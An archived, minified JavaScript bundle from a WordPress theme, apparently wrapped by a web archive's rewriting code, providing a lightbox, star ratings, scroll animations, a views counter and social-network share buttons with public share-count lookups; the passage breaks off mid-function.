var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

!function(t){"function"==typeof define&&define.amd?define("scripts",t):t()}(function(){"use strict";function n(t,e,n){var o=n?((o=new Date).setTime(o.getTime()+24*n*60*60*1e3),"; expires="+o.toGMTString()):"";document.cookie=encodeURIComponent(t)+"="+encodeURIComponent(e)+o+"; path=/"}var o,i,a;function St(t){return 0===t?"":t}window.isMobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),window.isSearchBot=/Bot/i.test(navigator.userAgent),window.isMobile&&document.body.classList.add("is-mobile"),jQuery(function(t){var e=t(window).width(),n=t(".js-scrolltop");n.on("click",function(){return t("body,html").animate({scrollTop:0},500)}),t(window).on("scroll",function(){100<t(this).scrollTop()?e<991&&"on"!==n.data("mob")||n.fadeIn():n.fadeOut()})}),jQuery(function(t){t(document).on("click",".js-spoiler-box-title",function(){t(this).toggleClass("active").next().slideToggle()})}),o=window,i=document,(a=jQuery)&&(a.fn.wpshoplightbox=function(t){var e=a(this),n=a('<div class="wpshoplightbox-container" role="dialog" tabindex="-1"><div class="wpshoplightbox-bg"></div><div class="wpshoplightbox-inner"><div class="wpshoplightbox-close"><svg width="17" height="17" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M-1-1h19v19h-19z"/><path fill="#fff" d="M8.485 7.071l-7.071-7.071-1.414 1.414 7.071 7.071-7.071 7.071 1.414 1.414 7.071-7.071 7.071 7.071 1.414-1.414-7.071-7.071 7.071-7.071-1.414-1.414-7.071 7.071z"/></svg></div><div class="wpshoplightbox-body"><div class="wpshoplightbox-image"></div></div><div class="wpshoplightbox-caption"></div></div></div>');e.on("click",function(){var t=a(this).attr("href"),e=i.createElement("img"),e=a(e);if(t.match(/(\.jpg|\.gif|\.jpeg|\.png|\.webp|\.svg)$/i)){e.attr("src",t);n.appendTo("body")[0];return a("head").append('<style id="wpshoplightbox-scroll-style" type="text/css">.wpshoplightbox-scroll{margin-right:'+(o.innerWidth-i.documentElement.clientWidth)+"px;}</style>"),a("body").addClass("wpshoplightbox-scroll"),n.find(".wpshoplightbox-image").html(e),setTimeout(function(){n.addClass("wpshoplightbox--open")},10),!1}}),a(i).on("click",".wpshoplightbox-body, .wpshoplightbox-close",function(){a(i).find(".wpshoplightbox-container").removeClass("wpshoplightbox--open"),setTimeout(function(){a(i).find(".wpshoplightbox-container").remove()},400),a("body").removeClass("wpshoplightbox-scroll"),a("#wpshoplightbox-scroll-style").remove()})}),jQuery(function(d){d(document).on("click",".js-star-rating-item",function(){var o=d(this),i=o.parent(),a=o.data("score"),t=i.data("post-id"),r=i.data("rating-count"),c=i.data("rating-sum"),s=i.data("rating-value");function l(t,e){return e[4<t%100&&t%100<20?2:[2,0,1,1,1,2][t%10<5?t%10:5]]}i.hasClass("disabled")||(i.addClass("disabled process"),t={action:"wpshop_star_rating_submit",nonce:wps_ajax.nonce,post_id:t,score:a,rating_count:r,rating_sum:c,rating_value:s},jQuery.post(wps_ajax.url,t,function(t){var e,n;t.success?(s=((c+=a)/++r).toFixed(2),e="assessment",n=d("html").attr("lang"),"undefined"!=typeof rating_count_text_filter?e=rating_count_text_filter:("ru-RU"===n&&(e=l(r,["оценка","оценки","оценок"])),"uk"===n&&(e=l(r,["оцінка","оцінки","оцінок"]))),o.parent().parent().find(".star-rating-text").html("<em>( <strong>"+r+"</strong> "+e+", "+settings_array.rating_text_average+" <strong>"+s+"</strong> "+settings_array.rating_text_from+" <strong>5</strong> )</em></div>")):(t.data,console.log(t)),i.removeClass("process")}))}),d(".js-star-rating-item").on({mouseenter:function(){d(this).parent().hasClass("disabled")||(d(this).parent().addClass("hover"),d(this).addClass("hover").prevAll().addClass("hover"))},mouseleave:function(){d(this).parent().hasClass("disabled")||(d(this).parent().removeClass("hover"),d(".js-star-rating-item").removeClass("hover"))}})}),jQuery(document).ready(function(d){function o(t){if(0!==t.length){var e=d(window).scrollTop(),n=e+d(window).height();if(d("body").is(":animated"))for(console.log("animated"),s=0;s<t.length;s++)t[s].curTopOffset<=e&&(console.log("body anim"),d(t[s]).removeClass("w-animate w-animate_no-hover"));!function(t,e){if(t.length)for(var n=0;n<t.length;n++){var o=h(d(t[n]),e);t[n].curTopOffset<o&&(d(t[n]).removeClass("w-animate--wait"),d(t[n]).addClass("w-animate--started"))}}(t,n)}}function t(){var t,s,l,e=d(".w-animate");function n(){!function(t){for(var e=0;e<t.length;e++)t[e].curTopOffset=d(t[e]).offset().top}(e)}t=e,s=d(window).scrollTop(),l=s+d(window).height(),t.each(function(){var t=d(this),e=t.offset().top;e<s-450&&t.removeClass("w-animate w-animate_no-hover");var n,o,i,a,r,c=h(t,l);o=e,i=l,a=(n=t).attr("data-animate-style"),0!==(r=n.attr("data-animate-distance"))&&""!==r&&(void 0===r&&(r="40"),r=r.replace("px",""),n.css({"transition-duration":"0s","transition-delay":"0s"}),"fadeinup"===a&&n.css("transform","translate3d(0,"+r+"px,0)"),"fadeindown"===a&&n.css("transform","translate3d(0,-"+r+"px,0)"),"fadeinleft"===a&&n.css("transform","translate3d("+r+"px,0,0)"),"fadeinright"===a&&n.css("transform","translate3d(-"+r+"px,0,0)"),u(n,o,i),n.css({"transition-duration":"","transition-delay":""})),0!==(r=n.attr("data-animate-scale"))&&""!==r&&(n.css({"transition-duration":"0s","transition-delay":"0s"}),n.css("transform","scale("+r+")"),u(n,o,i),n.css({"transition-duration":"","transition-delay":""})),0!==(i=n.attr("data-animate-delay"))&&""!==i&&(void 0===i&&(i=Math.random()/4),n.css("transition-delay",i+"s")),void 0===(i=n.attr("data-animate-duration"))&&(i="1.5"),0!==i&&""!==i&&n.css("transition-duration",i+"s"),e<c&&(t.addClass("w-animate--started"),t.is('[data-animate-style="animatednumber"]')),c<=e&&t.addClass("w-animate--wait")}),e=e.filter(".w-animate--wait"),n(),d(window).bind("resize",i(n,200)),d(window).bind("scroll",i(function(){o(e)},200))}function u(t,e,n){return e<n+450&&t[0].offsetHeight}function h(t,e){var n=t.attr("data-animate-trigger-offset"),o=e;return void 0===n&&(n=(t.innerHeight()/3).toString()),void 0!==n&&""!==n&&(o=e-+(n=n.replace("px",""))),o}function i(o,i,a){var r,c;return i=i||250,function(){var t=a||this,e=+new Date,n=arguments;r&&e<r+i?(clearTimeout(c),c=setTimeout(function(){r=e,o.apply(t,n)},i)):(r=e,o.apply(t,n))}}var e,n,a,r;e=window.navigator.userAgent,n=e.indexOf("MSIE"),a="",r=!1,0<n&&(8!==(a=parseInt(e.substring(n+5,e.indexOf(".",n))))&&9!==a||(r=!0)),!r&&980<=d(window).width()&&!window.isSearchBot&&!window.isMobile&&980<=d(window).width()?setTimeout(function(){t()},300):d(".w-animate").removeClass("w-animate")}),jQuery(function(n){"undefined"!=typeof wpshop_views_counter_params&&n.ajax({type:"GET",url:wpshop_views_counter_params.url,data:"id="+wpshop_views_counter_params.post_id+"&action=wpshop_views_counter"}).done(function(t){t.success&&t.data.forEach(function(t){var e;e=t.id,t=t.count,(e=n('.js-views-count[data-post_id="'+e+'"]')).length&&e.text(t)})})}),function(){function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function t(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}function e(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&n(t,e)}function r(t){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function n(t,e){return(n=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function c(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function s(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?c(t):e}function i(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];e=n}else e=void 0;if(!(t=e=e||(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t)?Array.from(t):void 0)))throw new TypeError("Invalid attempt to spread non-iterable instance");return t}var l=(t(Ut,[{key:"addEventListener",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"click";this.handlers[e]={func:2<arguments.length?arguments[2]:void 0,target:t};var n=e.split(".")[0];t.addEventListener(n,this.handlers[e].func)}},{key:"removeEventListener",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"click",e=t.split(".")[0],n=this.handlers[t];n.target.removeEventListener(e,n.func),delete this.handlers[t]}},{key:"removeAll",value:function(){for(var t in this.handlers)this.removeEventListener(t)}}]),Ut),d=(t(It,[{key:"eventHandler",value:function(t,e){var n=this,o=e.share_url,i=e.windowTitle,a=e.windowWidth,r=e.windowHeight;t.preventDefault(),e=Math.round((window.outerHeight||window.document.documentElement.offsetHeight)/2-r/2);var c=Math.round((window.outerWidth||window.document.documentElement.offsetWidth)/2-a/2),a="width=".concat(a,",height=").concat(r);e="left=".concat(c,",top=").concat(e);var s="".concat(a,",").concat(e,",location=no,toolbar=no,menubar=no"),l=window.open(o,i,s),d=setInterval(function(){l.closed&&(n.callback(t,{share_url:o,windowTitle:i,windowOptions:s},l),clearInterval(d))},10);return l}},{key:"setShareCallback",value:function(t){this.callback=t}},{key:"createEvents",value:function(t){var n=this;i(t).forEach(function(t){var e=n.getPreparedData(t);n.events.addEventListener(t,"click.".concat(n.instanceId),function(t){return n.eventHandler.call(n,t,e)})})}},{key:"getInstance",value:function(){return"function"==typeof this.shareWindow&&this.shareWindow(),"function"==typeof this.getCounter&&this.getCounter(),this}},{key:"updateInstanceId",value:function(){this.instanceId=function(){return"".concat(0<arguments.length&&void 0!==arguments[0]?arguments[0]:"id","-").concat(Math.random().toString(36).substr(2,8))}()}},{key:"reNewInstance",value:function(){return this.events.removeAll(),this.updateInstanceId(),this.getInstance()}}]),It),u=(e(Ct,d),t(Ct,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.image?encodeURIComponent(t.dataset.image):this.image,e="http://vk.com/share.php?url=".concat(e,"&title=").concat(n,"&image=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="vkontakte"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var n=document.createElement("script"),o=document.querySelectorAll('[data-counter="vkontakte"]'),t="http://vk.com/share.php?act=count&index=1&url=".concat(this.url);window.VK=Object.assign({},{Share:{}},window.VK),0<o.length&&(window.VK.Share.count=function(t,e){i(o).forEach(function(t){t.innerHTML=St(e)}),null!==n.parentNode&&n.parentNode.removeChild(n)},n.src=t,document.body.appendChild(n))}}]),Ct),h=(e(kt,d),t(kt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://facebook.com/sharer/sharer.php?u=".concat(e,"&t=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="facebook"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var t=document.createElement("script"),e=("goodshare_"+Math.random()).replace(".",""),n=document.querySelectorAll('[data-counter="facebook"]'),o="http://graph.facebook.com/?id=".concat(this.url,"&callback=").concat(e);0<n.length&&(window[e]=function(e){i(n).forEach(function(t){t.innerHTML=e.share?e.share.share_count:""}),null!==t.parentNode&&t.parentNode.removeChild(t)},t.src=o,document.body.appendChild(t))}}]),kt),p=(e(yt,d),t(yt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://connect.ok.ru/offer?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="odnoklassniki"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var n=document.createElement("script"),o=document.querySelectorAll('[data-counter="odnoklassniki"]'),t="http://connect.ok.ru/dk?st.cmd=extLike&uid=1&ref=".concat(this.url);window.ODKL={},0<o.length&&(window.ODKL.updateCount=function(t,e){i(o).forEach(function(t){t.innerHTML=St(e)}),null!==n.parentNode&&n.parentNode.removeChild(n)},n.src=t,document.body.appendChild(n))}}]),yt),v=(e(bt,d),t(bt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,o=t.dataset.description?encodeURIComponent(t.dataset.description):this.description;return t=t.dataset.image?encodeURIComponent(t.dataset.image):this.image,e="http://connect.mail.ru/share?url=".concat(e,"&title=").concat(n,"&description=").concat(o,"&imageurl=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="moimir"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var t=document.createElement("script"),e=encodeURIComponent(this.url.replace(/^.*?:\/\//,"")),n=("goodshare_"+Math.random()).replace(".",""),o=document.querySelectorAll('[data-counter="moimir"]');0<o.length&&(window[n]=function(e){i(o).forEach(function(t){t.innerHTML=St(e.share_mm)}),null!==t.parentNode&&t.parentNode.removeChild(t)},t.src="http://appsmail.ru/share/count/"+e+"?callback="+n,document.body.appendChild(t))}}]),bt),m=(e(gt,d),t(gt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.description?encodeURIComponent(t.dataset.description):this.description,e="http://www.tumblr.com/widgets/share/tool?canonicalUrl=".concat(e,"&title=").concat(n,"&caption=").concat(t,"&posttype=link"),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="tumblr"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var t=document.createElement("script"),e=("goodshare_"+Math.random()).replace(".",""),n=document.querySelectorAll('[data-counter="tumblr"]'),o="http://api.tumblr.com/v2/share/stats?url=".concat(this.url,"&callback=").concat(e);0<n.length&&(window[e]=function(e){i(n).forEach(function(t){t.innerHTML=St(e.response.note_count)}),null!==t.parentNode&&t.parentNode.removeChild(t)},t.src=o,document.body.appendChild(t))}}]),gt),f=(e(wt,d),t(wt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.description?encodeURIComponent(t.dataset.description):this.description;return t=t.dataset.image?encodeURIComponent(t.dataset.image):this.image,e="http://www.pinterest.com/pin/create/button/?url=".concat(e,"&description=").concat(n,"&media=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="pinterest"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var t=document.createElement("script"),e=("goodshare_"+Math.random()).replace(".",""),n=document.querySelectorAll('[data-counter="pinterest"]'),o="http://api.pinterest.com/v1/urls/count.json?url=".concat(this.url,"&callback=").concat(e);0<n.length&&(window[e]=function(e){i(n).forEach(function(t){t.innerHTML=0<e.length?e.count:""}),null!==t.parentNode&&t.parentNode.removeChild(t)},t.src=o,document.body.appendChild(t))}}]),wt),w=(e(ft,d),t(ft,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://reddit.com/submit?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="reddit"]');return this.createEvents(t)}}]),ft),g=(e(mt,d),t(mt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://buffer.com/add?url=".concat(e,"&text=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="buffer"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var t=document.createElement("script"),e=("goodshare_"+Math.random()).replace(".",""),n=document.querySelectorAll('[data-counter="buffer"]'),o="http://api.bufferapp.com/1/links/shares.json?url=".concat(this.url,"&callback=").concat(e);0<n.length&&(window[e]=function(e){i(n).forEach(function(t){t.innerHTML=e?e.shares:""}),t.parentNode.removeChild(t)},t.src=o,document.body.appendChild(t))}}]),mt),b=(e(vt,d),t(vt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://twitter.com/share?url=".concat(e,"&text=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="twitter"]');return this.createEvents(t)}}]),vt),y=(e(pt,d),t(pt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://livejournal.com/update.bml?event=".concat(e,"&subject=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="livejournal"]');return this.createEvents(t)}}]),pt),k=(e(ht,d),t(ht,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.description?encodeURIComponent(t.dataset.description):this.description,e="http://www.linkedin.com/shareArticle?url=".concat(e,"&text=").concat(n,"&summary=").concat(t,"&mini=true"),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="linkedin"]');return this.createEvents(t)}}]),ht),C=(e(ut,d),t(ut,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.description?encodeURIComponent(t.dataset.description):this.description,e="http://www.evernote.com/clip.action?url=".concat(e,"&title=").concat(n,"&body=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="evernote"]');return this.createEvents(t)}}]),ut),I=(e(dt,d),t(dt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://del.icio.us/save?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="delicious"]');return this.createEvents(t)}}]),dt),U=(e(lt,d),t(lt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://share.flipboard.com/bookmarklet/popout?ext=sharethis&title=".concat(t,"&url=").concat(e,"&v=2"),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="flipboard"]');return this.createEvents(t)}}]),lt),R=(e(st,d),t(st,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="http://mix.com/mixit?su=submit&url=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="mix"]');return this.createEvents(t)}}]),st),_=(e(ct,d),t(ct,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="http://www.meneame.net/submit?url=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="meneame"]');return this.createEvents(t)}}]),ct),E=(e(rt,d),t(rt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://www.blogger.com/blog-this.g?u=".concat(e,"&n=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="blogger"]');return this.createEvents(t)}}]),rt),S=(e(at,d),t(at,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://getpocket.com/save?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="pocket"]');return this.createEvents(t)}}]),at),x=(e(it,d),t(it,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://www.instapaper.com/edit?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="instapaper"]');return this.createEvents(t)}}]),it),T=(e(ot,d),t(ot,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://digg.com/submit?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="digg"]');return this.createEvents(t)}}]),ot),W=(e(nt,d),t(nt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://www.liveinternet.ru/journal_post.php?action=n_add&cnurl=".concat(e,"&cntitle=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="liveinternet"]');return this.createEvents(t)}}]),nt),A=(e(et,d),t(et,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.description?encodeURIComponent(t.dataset.description):this.description,e="http://surfingbird.ru/share?url=".concat(e,"&title=").concat(n,"&description=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="surfingbird"]');return this.createEvents(t)}}]),et),j=(e(tt,d),t(tt,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="http://www.xing.com/spi/shares/new?url=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="xing"]');return this.createEvents(t)}}]),tt),q=(e(Z,d),t(Z,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,o=t.dataset.description?encodeURIComponent(t.dataset.description):this.description;return t=t.dataset.image?encodeURIComponent(t.dataset.image):this.image,e="http://wordpress.com/wp-admin/press-this.php?u=".concat(e,"&t=").concat(n,"&s=").concat(o,"&i=").concat(t,"&v=2"),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="wordpress"]');return this.createEvents(t)}}]),Z),H=(e(Y,d),t(Y,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.description?encodeURIComponent(t.dataset.description):this.description,e="http://cang.baidu.com/do/add?iu=".concat(e,"&it=").concat(n,"&dc=").concat(t,"&fr=ien"),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="baidu"]');return this.createEvents(t)}}]),Y),P=(e(X,d),t(X,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://share.renren.com/share/buttonshare.do?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="renren"]');return this.createEvents(t)}}]),X),D=(e(J,d),t(J,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://service.weibo.com/share/share.php?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="weibo"]');return this.createEvents(t)}}]),J),M=(e($,d),t($,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="sms:?&body=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="sms"]');return this.createEvents(t)}}]),$),O=(e(F,d),t(F,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="http://web.skype.com/share?".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="skype"]');return this.createEvents(t)}}]),F),N=(e(G,d),t(G,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;t=t.dataset.rhash||null;var n="http://t.me/share/url?url=".concat(e);return null!==t&&(n="http://t.me/iv?url=".concat(e,"&rhash=").concat(t)),{callback:this.callback,share_url:n,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="telegram"]');return this.createEvents(t)}}]),G),Q=(e(V,d),t(V,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="viber://forward?text=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="viber"]');return this.createEvents(t)}}]),V),L=(e(K,d),t(K,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="http://api.whatsapp.com/send?text=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="whatsapp"]');return this.createEvents(t)}}]),K),z=(e(B,d),t(B,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="http://chart.apis.google.com/chart?cht=qr&chs=196x196&chld=Q%7C0&chl=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="wechat"]');return this.createEvents(t)}}]),B);function B(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,B);var e=s(this,r(B).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function K(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,K);var e=s(this,r(K).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function V(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,V);var e=s(this,r(V).call(this));return 